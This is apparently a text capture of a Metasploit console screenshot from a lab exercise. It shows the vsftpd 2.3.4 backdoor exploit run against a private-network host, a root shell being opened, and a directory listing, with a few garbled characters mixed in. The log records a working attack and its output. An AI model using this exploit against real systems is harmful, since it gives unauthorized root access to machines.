 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls
[*] Command shell session 1 opened (192.168.50.100:46819 -> 192.168.50.101:6200) at 2024-12-16 11:11:17 -0500
=s0�l5-f1
Home
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
KALI